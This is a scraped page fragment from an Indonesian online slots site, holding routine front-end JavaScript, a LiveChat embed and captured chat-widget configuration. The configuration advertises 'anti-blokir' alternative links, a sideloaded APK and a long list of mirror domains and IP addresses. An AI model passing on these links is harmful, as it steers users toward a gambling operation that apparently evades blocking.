                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://hokinaga9.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "hokinaga9.com";
        var agent_url = "https://hokinaga9.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://hokinaga9.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://hokinaga9.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://hokinaga9.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 13851318;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/13851318/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa17ba91def54233a95cb09d7a47f95d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=13851318&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fhokinaga9.com%2Fslots%2Fplaytech&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__ckm5yqogi2p
body_size: 279
content:
__ckm5yqogi2p({"organization_id":"b37638ac-4eec-442d-8a7d-9a62081b5bb1","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1493.0.1.1038.403.824.2.1.6.289.5.27.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_1fab53914b721d7a732093621905592e","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=b37638ac-4eec-442d-8a7d-9a62081b5bb1&version=1493.0.1.1038.403.824.2.1.6.289.5.27.2&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 3341
content:
__lc_static_config({"buttons":[{"id":"307218abd4","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"457afb46f1","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"9cac6f1ca6","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"}],"prechat_form":{"id":"176631084685606188","fields":[{"id":"176631084685609576","type":"name","label":"User ID:","required":true},{"id":"176631084685702710","type":"radio","label":"Pertanyaan:","required":true,"options":[{"id":"0","label":"Perihal Deposit","checked":false},{"id":"1","label":"Perihal Withdraw","checked":false},{"id":"2","label":"Bonus Deposit","checked":false},{"id":"3","label":"LUPA ID/PASSWORD","checked":false},{"id":"4","label":"Eror Permainan","checked":false},{"id":"5","label":"Pertanyaan Lainnya?","checked":false}]},{"id":"176631084685703825","type":"header","label":"**LINK ALTERNATIF ANTI BLOKIR**\n\n- https://cutt.ly/Alternatif-lgohoki\n\n**WHATSAPP RESMI LGOHOKI**\n\n- https://cutt.ly/WHATSAPP-LGOHOKI\n\n**TELEGRAM RESMI LGOHOKI**\n\n- https://t.me/lgohokisitusberanibayar\n\n**LINK ANGPAO LGOHOKI**\n\n- https://cutt.ly/VOUCHER-ANGPAO-LGOHOKI\n"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":[" rtphokipastimaxwin.xyz","146.190.193.160","146.190.4.6","163.47.8.122","167.172.5.29","agustushoki.xyz","airnowdata.com","akseshoki.xyz","akuhoki-puasa.com","anti-rungkad.xyz","arena-lgo-hoki.com","becekhoki.xyz","bintanghoki.xyz","bolapanashoki.xyz","bonushoki.xyz\t","bulallo.xyz","cahaya-hoki.com","caramelgohoki.com","chewyhoki.xyz","crazyslotsapp.com","crudehoki.xyz","cuphoki.xyz","dailyhoki.xyz","dalawahoki.xyz","departmentzero.com","direct.lc.chat","direct.lc.chat/13851318","djhoki.click","duapuluhhoki.xyz","duarhoki.xyz","enaknyohoki.xyz","esehhokiya.xyz","eslgohoki.com","fafa-hoki.vip","finallhoki.xyz","freebetmerdekahoki.xyz","freshhoki.xyz","gloryhoki.xyz","gokilnya-lgo.com","gokilnya-lgo.xyz","gooddayhoki.xyz","greenlgo.xyz","halohoki.xyz","hanya-hoki.com","havithoki.xyz","hellohoki.xyz","hoki-lgo.xyz","hoki-lgohoki.xyz","hoki-m88.com","hoki-mantap.xyz","hoki-pastimantap.xyz","hoki-selalu.com","hoki-ways.com","hoki-x-bihun.com","hoki-x-m88.com","hokidihati.com","hokifreespin.xyz","hokihokian.xyz\t","hokikitasemua.com","hokilevo.com","hokilgo.com","hokinaga9.com","hokinya-disini.com","hokinya-lgo.xyz","hokinya-ular.xyz","hokinyalgo.com","hokipeduli.com","hokipragmatic.xyz","hokisound.com","hotelsmumbai.com","http://palinghoki.com/","https://146.190.193.160/","https://146.190.4.6/","https://163.47.8.122/","https://167.172.5.29","https://akuhoki-puasa.com","https://apkstore888.net/lgohoki/lgohoki.apk","https://arena-lgo-hoki.com","https://gokilnya-lgo.com/","https://gokilnya-lgo.xyz/","https://hoki-ways.com","https://lgohoki-habanero.com","https://lgohoki-habanero.com/","https://lgohoki-jili.com/","https://lgohoki-maxwin.com","https://mamahoki.com/","https://mylgohoki.com","https://rtpprojitu.com/","https://slotlgohoki.com/","https://tehtubruk.com","https://www.akuhoki-puasa.com/","https://www.lgohoki-okyess.com","justpaste.it/6brxu","kakekzeushoki.xyz","kamupastihoki.xyz","kangenhoki.xyz","kemenanganlgohoki.xyz","kuncihoki.xyz","langithoki.xyz","langkah-sukses.net","langkah-sukses.xyz","lapa-app.com","layanghoki.xyz","ledakanhoki.xyz","lgo-hoki.xyz","lgo-paling-hoki.com","lgo-x-hoki.com","lgocardin.xyz","lgohoki-belibis.com ","lgohoki-birdbox.com","lgohoki-buktiwd.xyz","lgohoki-cannon.com","lgohoki-crunch.com","lgohoki-evoplay.xyz","lgohoki-fruit.xyz","lgohoki-fruits.com","lgohoki-gacor-abis.xyz","lgohoki-galer.xyz","lgohoki-gaspol.com","lgohoki-gituloh.xyz","lgohoki-glaze.com","lgohoki-habanero.com","lgohoki-habanero.xyz","lgohoki-hoki.xyz","lgohoki-hokilgo.xyz","lgohoki-home.com","lgohoki-idn.com","lgohoki-jackpot.com","lgohoki-jili.com","lgohoki-jp-terus.xyz","lgohoki-jp.com","lgohoki-jpterus.com","Lgohoki-kopio.com","lgohoki-login.com","lgohoki-mancala.xyz","lgohoki-maxwin.com","lgohoki-mint.com","lgohoki-net.xyz","lgohoki-oneone.com","lgohoki-powerslots.com","lgohoki-qilin.xyz","lgohoki-redtiger.xyz","lgohoki-relax.com","lgohoki-relax.xyz","lgohoki-rtp-slot5000.com","lgohoki-rtp5000.com/","lgohoki-rtpmax.com","lgohoki-seru-pgsoft.com","lgohoki-stride.com","lgohoki-tree.xyz","lgohoki-truff.com","lgohoki-wangi.com","lgohoki-water.com","lgohoki-wiki.com","lgohoki-wiki.xyz","lgohoki-wilkins.com","lgohoki-wipes.com","lgohoki-woods.com","lgohoki-x-pgsoft.com","lgohoki.com","lgohoki.live","lgohoki.me","lgohoki.net","lgohoki.org","lgohoki.us","lgohoki.vip","lgohoki.web-sample.live","lgohoki.xn--6frz82g","lgohoki.xyz","lgohoki1.com","lgohoki2.com","lgohokicore.com","lgohokigogo.com","lgohokihoki.com","lgohokilatte.com","lgohokimaju.com","lgohokisetia.com","lgohokiwangi.com","lgolgo.xyz","limau.xyz","linkalt.pro","linkalthoki.xyz","logihoki.xyz","lululalar.xyz","lululemonhoki.xyz","lunoxhoki.xyz","mahjongnyahoki.xyz","malahoki.xyz","mamahoki.com","manchesterhoki.xyz","masukhoki.xyz","meledakhoki.xyz","menujuhokibersama.com","milanhoki.xyz","munchysihoki.xyz","mylgohoki.com","mylgohokimantap.com","nekoneko-lgo.xyz","neonhoki.xyz","nijinet.com","nt, 7:29 pm https://146.190.193.160/","onezo-hoki.lol","ootddnews.xyz","palinghoki.com","pasticuan-rtp-lgohoki.com","picapicahoki.xyz","pilihanhoki.xyz","ponstanhoki.xyz","positif-hokihokidong.cfd","princessx100.xyz","princessx500.xyz","prohokibersama.com","pushhoki.xyz","rtp-lifework.xyz","rtp-saunahoki.xyz","rtp-x-lgohoki.com","rtphoki-demo.xyz","rtpprojitu.com","rumah-hoki.com","sagehoki.xyz","selalu-hoki.com","selaluhokiye.xyz","selaluhokiye.xyz  ","serioushoki.xyz","setiahoki.xyz","sipalinghokiii.com","slotlgohoki.com","snakeyear-hoki.vip","starhoki.xyz","statushoki.xyz","supastihoki.xyz","supering.xyz","sweethoki.xyz","tehtubruk.com","tempat-hoki.lol","thebesthoki.xyz","tiramisudelight.com","toplohhoki.xyz","toyshoki.xyz","ugzeus-support.com","unlockperu.com","upshokiboy.xyz","urbanhoki.xyz","vegehoki.xyz","victoryhoki.com","vip-bonusslot.com","virtualhoki.xyz","vodkahoki.xyz","wakabusehoki.xyz","wonderhoki.xyz","wuahhhokini.xyz","www.lgohoki.com","www.lgohoki.net","xn--lghk-3pa8am.com","youandme007.com","zestylgo.xyz"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/13851318/0/logo/06008cb1c767c65ee85c6f735b29c5e6.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#741B20","new_theme.cta_color":"#DF5050","new_theme.custom_json":"","new_theme.minimized_color_background":"#FB0000","new_theme.minimized_color_icon":"#000000","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#DF5050","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | LGOHOKI Customer Support"}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"ee631a7ff555f8b6e354705201860c81":{"onboarded":false}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[{\"text\":\"LINK ANTI BLOKIR\",\"url\":\"https://cutt.ly/Alternatif-lgohoki\"},{\"text\":\"TELEGRAM\",\"url\":\"https://t.me/lgohokisitusberanibayar\"},{\"text\":\"WHATSAPP\",\"url\":\"https://cutt.ly/WHATSAPP-LGOHOKI\"},{\"text\":\"LINK ANGPAO LGOHOKI\",\"url\":\"https://cutt.ly/VOUCHER-ANGPAO-LGOHOKI\"}]}]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/13851318/0/logo/06008cb1c767c65ee85c6f735b29c5e6.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#741B20","chat_window.new_theme.cta_color":"#DF5050","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#FB0000","chat_window.new_theme.minimized_color_icon":"#000000","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#DF5050","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.files-text.com/us-south1/api/lc/main/13851318/0/ec/77109f3a2985010833f789a4253327d0.gif","embedded_chat.eye_grabber.x":"-11","embedded_chat.eye_grabber.y":"2","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});